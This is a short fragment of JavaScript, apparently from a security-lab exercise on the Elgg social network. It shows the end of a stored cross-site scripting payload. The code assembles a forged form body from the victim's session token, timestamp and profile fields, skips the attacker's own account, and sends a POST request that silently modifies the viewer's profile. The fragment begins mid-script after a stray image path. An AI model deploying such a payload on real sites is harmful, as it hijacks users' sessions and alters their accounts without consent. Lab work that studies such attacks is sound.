 28 var content = token + ts + name + desc + guid;
29
30 // Construct and send the Ajax request
31 attackerguid = 59;
32 if (elgg.session.user.guid != attackerguid){
33 //Create and send Ajax request to modify profile
34 var Ajax=null;
35 Ajax = new XMLHttpRequest();
36 Ajax.open("POST", sendurl,true);
37 Ajax.setRequestHeader("Content-Type",
38 "application/x-www-form-urlencoded");
39 Ajax.send(content);
40 }
41 }